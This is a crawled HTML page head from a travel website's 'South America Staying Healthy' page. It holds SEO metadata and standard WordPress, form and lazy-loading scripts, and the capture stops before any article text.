

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.southamerica.travel/south-america/travel-info/staying-healthy
body_size: 58196
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8"/>
<script type="lazyJs" >
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="lazyJs" src="https://cdn-cookieyes.com/client_data/98b8ad7725725179522dce08/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>South America Staying Healthy | SouthAmerica.travel</title>
	<meta name="description" content="Learn all about South America Staying Healthy, as well as get all the latest travel info. Stay up-to-date with SouthAmerica.travel" />
	<link rel="canonical" href="https://www.southamerica.travel/south-america/travel-info/staying-healthy" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="South America Staying Healthy" />
	<meta property="og:description" content="Learn all about South America Staying Healthy, as well as get all the latest travel info. Stay up-to-date with SouthAmerica.travel" />
	<meta property="og:url" content="https://www.southamerica.travel/south-america/travel-info/staying-healthy" />
	<meta property="og:site_name" content="SouthAmerica.travel" />
	<meta property="article:publisher" content="https://www.facebook.com/SouthAmericaDotTravel/" />
	<meta property="article:modified_time" content="2020-12-09T06:55:47+00:00" />
	<meta property="og:image" content="https://www.southamerica.travel/wp-content/uploads/2019/11/hiker-on-the-inca-trail-in-peru-scaled.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="789" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SouthAmTravel" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.southamerica.travel/south-america/travel-info/staying-healthy","url":"https://www.southamerica.travel/south-america/travel-info/staying-healthy","name":"South America Staying Healthy | SouthAmerica.travel","isPartOf":{"@id":"https://www.southamerica.travel/#website"},"primaryImageOfPage":{"@id":"https://www.southamerica.travel/south-america/travel-info/staying-healthy#primaryimage"},"image":{"@id":"https://www.southamerica.travel/south-america/travel-info/staying-healthy#primaryimage"},"thumbnailUrl":"https://www.southamerica.travel/wp-content/uploads/2019/11/hiker-on-the-inca-trail-in-peru-scaled.jpg","datePublished":"2019-11-11T03:14:18+00:00","dateModified":"2020-12-09T06:55:47+00:00","description":"Learn all about South America Staying Healthy, as well as get all the latest travel info. Stay up-to-date with SouthAmerica.travel","breadcrumb":{"@id":"https://www.southamerica.travel/south-america/travel-info/staying-healthy#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.southamerica.travel/south-america/travel-info/staying-healthy"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.southamerica.travel/south-america/travel-info/staying-healthy#primaryimage","url":"https://www.southamerica.travel/wp-content/uploads/2019/11/hiker-on-the-inca-trail-in-peru-scaled.jpg","contentUrl":"https://www.southamerica.travel/wp-content/uploads/2019/11/hiker-on-the-inca-trail-in-peru-scaled.jpg","width":1920,"height":789,"caption":"Solo hiker on the Inca Trail in Peru"},{"@type":"BreadcrumbList","@id":"https://www.southamerica.travel/south-america/travel-info/staying-healthy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"South America Travel Info","item":"https://www.southamerica.travel/south-america/travel-info/"},{"@type":"ListItem","position":2,"name":"South America Tours","item":"https://www.southamerica.travel/south-america"},{"@type":"ListItem","position":3,"name":"South America Travel Info","item":"https://www.southamerica.travel/south-america/travel-info"},{"@type":"ListItem","position":4,"name":"South America Staying Healthy"}]},{"@type":"WebSite","@id":"https://www.southamerica.travel/#website","url":"https://www.southamerica.travel/","name":"SouthAmerica.travel","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.southamerica.travel/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//converter.dynamicconverter.com' />
<link rel='dns-prefetch' href='//smtpjs.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="lazyJs" >
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.southamerica.travel\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="preconnect" href="https://cdn-cookieyes.com"><link rel="preconnect" href="https://pagead2.googlesyndication.com"><link rel="preconnect" href="https://js.sitesearch360.com"><link rel="preconnect" href="https://cdn.printfriendly.com"><link rel="preconnect" href="https://converter.dynamicconverter.com"><link rel="preconnect" href="https://smtpjs.com"><link rel="preconnect" href="https://www.google.com"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-includes/css/dist/block-library/style.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/contact-form-7/includes/css/styles.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/bootstrap/bootstrap.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/slick/slick.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/intlTelInput.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/style.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/style.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/font-awesome.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/css/build/default.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.buttons.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.columnfilterwidgets.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedheader.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedcolumns.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.scroll-buttons.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/responsive-tables.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css" as="style"  fetchpriority="high"><style id="w3-bg-load">p[data-bglz],p[data-bglz]::before,p[data-bglz]::after,div[data-bglz],div[data-bglz]::before,div[data-bglz]::after,section[data-bglz],section[data-bglz]::before,section[data-bglz]::after,iframelazy[data-bglz],iframe[data-bglz]{background-image:none !important;} video[data-class="LazyLoad"]{opacity: 0;} .w3-ratio-303x64{aspect-ratio:303/64} </style><script>var w3elem = window.innerWidth<768?'touchstart':'click';var w3LazyloadByPx=200, w3LazyloadJs = 1,w3ExcludedJs = 0, w3Inp = 1,w3BlankImgUrl="https://www.southamerica.travel/wp-content/cache/w3-cache/blank.png",w3CallUrl="https://www.southamerica.travel/wp-admin/admin-ajax.php?action=w3Call&token=df385003f205283379425e03e70d3db2",w3Call=1;var w3pageshow="";function scheduleTask(e,t,s=0){setTimeout(e,s)}!function(){let e=[];var t=EventTarget.prototype.addEventListener;e.click=[],e.touchstart=[],window.w3Html=[],window.w3Html.eventEcr=[],window.w3Html.class="",window.w3Html["css-preloaded"]=0,window.w3Html["data-css"]=0,window.w3Html["data-css-loaded"]=0;let s=document.querySelector("html"),i=new WeakMap;function a(t){!function e(t,s=0){return!!hasClickHandler(t)||s<3&&!["HTML","BODY"].includes(t.parentNode.tagName)&&e(t.parentNode,++s)}(t.target)&&("A"!=t.target.tagName||0==t.target.href.indexOf("#")||0==t.target.href.indexOf("javascript"))&&(t.preventDefault(),console.log("click",t.target),e.click.push(t.target))}window.hasClickHandler=e=>!!i.get(e)?.click?.size,"onpageshow"in window&&(window.onpageshow=function(e){w3pageshow=e}),EventTarget.prototype.addEventListener=function(e,s,a){if(["w3-DOMContentLoaded","w3-load"].includes(e))return t.call(this,e,s,"object"==typeof a?{...a,once:!0}:{once:!0});if(["click","touchstart"].includes(e)){let r=i.get(this);return r||(r={},i.set(this,r)),(r[e]||=new Set).add(s),t.call(this,e,s,a)}return"scroll"===e?t.call(this,e,s,"object"==typeof a?{...a,passive:!0}:!0===a?{passive:!0,capture:!0}:{passive:!0}):t.call(this,e,s,a)},s.addEventListener("click",a),window.addEventListener("w3-load",function t(){return -1!=window.w3Html.class.indexOf("jsload")?(document.querySelector("html").removeEventListener("click",a),setTimeout(function(){(function t(s,i){if(i>3)return;let a=e[s];for(let r=0;r<a.length;r++){let n=a[r];if(!window.w3Html.eventEcr.includes(n)&&void 0!==n.click)return window.w3Html.eventEcr.push(n),n.click();if(!window.w3Html.eventEcr.includes(n)&&void 0===n.click&&!["HTML","BODY"].includes(n.parentNode.tagName))return e[s]=[],e[s].push(n.parentNode),t(s,i+1)}})("click",0)},100)):setTimeout(function(){t()},50)},{passive:!0})}();class w3LoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.lazyTrigger,this.styleLoadFired,this.lazyScriptsLoadFired=0,this.scriptsLoadFired=0,this.excluded_js=w3ExcludedJs,this.w3LazyloadJs=w3LazyloadJs,this.w3_fonts="undefined"!=typeof w3GoogleFont?w3GoogleFont:[],this.w3Styles=[],this.w3Scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[],this.validScriptAttributes=new Set(["src","type","async","defer","crossorigin","integrity","nomodule","referrerpolicy","nonce","id"]),this.htmlElement=document.getElementsByTagName("html")[0]}userEventsAdd(e){let t=this.triggerEvents;for(let s=0;s<t.length;s++)window.addEventListener(t[s],e.userEventListener,e.eventOptions)}userEventsRemove(e){let t=this.triggerEvents;for(let s=0;s<t.length;s++)window.removeEventListener(t[s],e.userEventListener,e.eventOptions)}async triggerListener(e){this.userEventsRemove(this),scheduleTask(()=>this.callEvents(),10,10)}callEvents(){this.lazyScriptsLoadFired=1,this.addHtmlClass("w3_user"),"loading"===document.readyState?this.scriptsLoadFire||document.addEventListener("DOMContentLoaded",this.loadResources.bind(this)):this.scriptsLoadFire||this.loadResources()}async loadStyleResources(){this.styleLoadFired||(this.styleLoadFired=!0,this.registerStyles(),window.w3Html["data-css"]=this.w3Styles.length,this.preloadScripts(this.w3Styles),this.loadStylesPreloaded(),this.loadFonts(this.w3_fonts))}async loadStylesPreloaded(){scheduleTask(()=>{1==window.w3Html["css-preloaded"]?this.loadStyles(this.w3Styles):this.loadStylesPreloaded()},10,10)}async loadResources(){this.loadStyleResources(),this.scriptsLoadFired||(this.scriptsLoadFired=!0,this.exeDocumentWrite(),this.registerScripts(),this.addHtmlClass("w3_start"),"function"==typeof w3EventsOnStartJs&&w3EventsOnStartJs(),await this.preloadScripts(this.w3Scripts.normal),await this.preloadScripts(this.w3Scripts.defer),await this.preloadScripts(this.w3Scripts.async),await this.loadScripts(this.w3Scripts.normal),await this.loadScripts(this.w3Scripts.defer),await this.loadScripts(this.w3Scripts.async),await this.executeDomcontentloaded(),await this.executeWindowLoad(),window.dispatchEvent(new Event("w3-scripts-loaded")),this.addHtmlClass("w3_js"),"function"==typeof w3EventsOnEndJs&&w3EventsOnEndJs(),this.lazyTrigger=setInterval(this.w3TriggerLazyScript,500,this))}async w3TriggerLazyScript(e){e.lazyScriptsLoadFired&&(await e.loadScripts(e.w3Scripts.lazy),e.addHtmlClass("jsload"),clearInterval(e.lazyTrigger))}addHtmlClass(e){this.htmlElement.classList.add(e),window.w3Html.class+=" "+e}registerScripts(){let e=document.querySelectorAll("script[type=lazyJs]"),t=document.querySelectorAll("script[type=lazyExJs]");for(let s=0;s<e.length;s++){let i=e[s];i.hasAttribute("src")?i.hasAttribute("async")&&!1!==i.async?this.w3Scripts.async.push(i):i.hasAttribute("defer")&&!1!==i.defer||"module"===i.getAttribute("data-w3-type")?this.w3Scripts.defer.push(i):this.w3Scripts.normal.push(i):this.w3Scripts.normal.push(i)}for(let a=0;a<t.length;a++)this.w3Scripts.lazy.push(t[a])}registerStyles(){let e=document.querySelectorAll("link[data-href]");for(let t=0;t<e.length;t++)this.w3Styles.push(e[t])}async executeScript(e){return new Promise(t=>{let s=document.createElement("script"),i=e.attributes;for(let a=0;a<i.length;a++){let r=i[a],n=r.nodeName;"type"!==n&&"data-cfasync"!=n&&("data-w3-type"===n&&(n="type"),(-1!=n.indexOf("data-")||-1==n.indexOf("data-")&&this.validScriptAttributes.has(n))&&s.setAttribute(n,r.nodeValue))}if(e.hasAttribute("src")){s.removeAttribute("defer"),s.setAttribute("async","async");let l=s.getAttribute("type");"text/javascript"!=l&&"application/javascript"!=l&&"module"!=l&&s.setAttribute("type","text/javascript"),e.hasAttribute("nomodule")&&s.removeAttribute("type"),s.onload=()=>{s.loaded=!0,t()},s.onerror=()=>{s.loaded=!0,t()}}else s.text=e.text,t();requestAnimationFrame(()=>{if(null!==e.parentNode)try{e.parentNode.replaceChild(s,e),e.hasAttribute("nomodule")&&t()}catch(i){console.error("error",i),t()}else document.head.appendChild(s)})})}async executeStyles(e){requestAnimationFrame(()=>{e.href=e.dataset.href,e.removeAttribute("data-href"),e.rel="stylesheet"})}async loadScripts(e){let t=e.shift();return t?(await this.executeScript(t),this.loadScripts(e)):Promise.resolve()}async loadStyles(e){let t=e.shift();return t?(this.executeStyles(t),this.loadStyles(e)):"loaded"}async loadFonts(e){let t=document.createDocumentFragment();for(let s=0;s<e.length;s++){let i=e[s],a=document.createElement("link");a.href=i,a.rel="stylesheet",t.appendChild(a)}document.head.appendChild(t)}preloadScripts(e){let t=document.createDocumentFragment(),s=0,i=this;for(let a=0;a<e.length;a++){let r=e[a],n=r.getAttribute("src"),l=r.getAttribute("data-href"),d=r.getAttribute("data-w3-type");if(n){let o=document.createElement("link");o.href=n,o.rel="module"==d?"modulepreload":"preload",o.as="script",t.appendChild(o)}else if(l){let c=document.createElement("link");c.href=l,c.rel="preload",c.as="style",s++,e.length==s&&(c.dataset.last=1),t.appendChild(c),c.onload=function(){fetch(this.href,{mode:"no-cors"}).then(e=>e.blob()).then(()=>i.updateCssLoader()).catch(()=>i.updateCssLoader())},c.onerror=function(){i.updateCssLoader()}}}document.head.appendChild(t)}updateCssLoader(){window.w3Html["data-css-loaded"]=window.w3Html["data-css-loaded"]+1,window.w3Html["data-css"]==window.w3Html["data-css-loaded"]&&(window.w3Html["css-preloaded"]=1)}holdEventListeners(){let e={};function t(t,s){let i=Object.getOwnPropertyDescriptor(t,"addEventListener");(void 0==i||i.writable)&&(!function(t){function s(s){return e[t].eventsToRewrite.indexOf(s)>=0?"w3-"+s:s}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(s))}function s(e,t){let s=e[t];Object.defineProperty(e,t,{get:()=>s||function(){},set(i){e["w3"+t]=s=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow")}bindFunc(e,t,s){if(-1==window.w3Html.class.indexOf("w3_js")){scheduleTask(()=>this.bindFunc(e,t,s),50,50);return}e.bind(t)(s)}holdJquery(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(s){if(s&&s.fn&&!e.allJQueries.includes(s)){s.fn.ready=s.fn.init.prototype.ready=function(t){if(void 0!==t)return e.scriptsLoadFired?e.domReadyFired?e.bindFunc(t,document,s):document.addEventListener("w3-DOMContentLoaded",()=>e.bindFunc(t,document,s)):document.addEventListener("DOMContentLoaded",()=>t.bind(document)(s)),s(document)};let i=s.fn.on;s.fn.on=s.fn.init.prototype.on=function(){if("ready"==arguments[0]||"w3-DOMContentLoad"==arguments[0]){if(this[0]!==document)return i.apply(this,arguments),this;if("string"!=typeof arguments[1])return e.bindFunc(arguments[1],document,s)}if(this[0]===window){function t(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load")?"w3-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},e.allJQueries.push(s)}t=s}})}async executeDomcontentloaded(e){e||(this.domReadyFired=!0,document.w3readyState=document.readyState),await this.repaintFrame(),document.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),window.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),document.dispatchEvent(new Event("w3-readystatechange")),await this.repaintFrame(),document.w3onreadystatechange&&document.w3onreadystatechange()}async executeWindowLoad(e){if(!e&&-1==window.w3Html.class.indexOf("w3_js"))return scheduleTask(()=>this.executeWindowLoad(),10,10);!0==this.domReadyFired&&(document.w3readyState=document.readyState),await this.repaintFrame(),scheduleTask(()=>window.dispatchEvent(new Event("w3-load")),100,100),await this.repaintFrame(),window.w3onload&&window.w3onload(),await this.repaintFrame();for(let t=0;t<this.allJQueries.length;t++)this.allJQueries[t](window).trigger("w3-jquery-load");window.dispatchEvent(new Event("w3-pageshow")),await this.repaintFrame(),window.w3onpageshow&&window.w3onpageshow(w3pageshow)}exeDocumentWrite(){let e=new Map,t=new Map,s=null,i=function(s){if(!s||!t.has(s))return;let i=t.get(s);if(0===i.length)return;let a=i.join("");t.set(s,[]);let r=document.createRange(),n=s.parentElement,l=e.get(s);void 0===l&&(l=s.nextSibling,e.set(s,l));let d=document.createDocumentFragment();r.setStart(d,0),d.appendChild(r.createContextualFragment(a)),n.insertBefore(d,l)},a=function(e,a=!1){a&&(e+="\n");let r=document.currentScript;r||console.error("unable to document.write this: "+e),t.has(r)||t.set(r,[]),t.get(r).push(e),s&&clearTimeout(s),s=setTimeout(()=>{i(r),s=null},0)};document.write=function(e){a(e,!1)},document.writeln=function(e){a(e,!0)}}async repaintFrame(){return new Promise(e=>requestAnimationFrame(e))}async execBeforeW3Load(){await this.executeDomcontentloaded(1),await this.executeWindowLoad(1)}static execute(){let e=new w3LoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);if(window.addEventListener("DOMContentLoaded",()=>{e.execBeforeW3Load()}),e.holdJquery(e),e.holdEventListeners(),document.w3readyState="loading",e.userEventsAdd(e),window.location.href.indexOf("w3=1")>-1||window.location.href.indexOf("w3%3D1")>-1)return window.addEventListener("load",()=>{scheduleTask(()=>{let t=new Image;t.src=w3BlankImgUrl,document.body.appendChild(t),e.triggerListener()},1e3,1e3)});if(!e.w3LazyloadJs||window.scrollY>50||"complete"==document.readyState||"interactive"==document.readyState)return scheduleTask(()=>e.triggerListener(),100,100);let t=setInterval(function e(s){if(null!=document.body){let i=document.body.getBoundingClientRect();i.top<-30&&scheduleTask(()=>s.triggerListener(),100,100),clearInterval(t)}},500,e)}}w3LoadScripts.execute();</script><link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-includes/css/dist/block-library/style.min.css" rel='stylesheet' 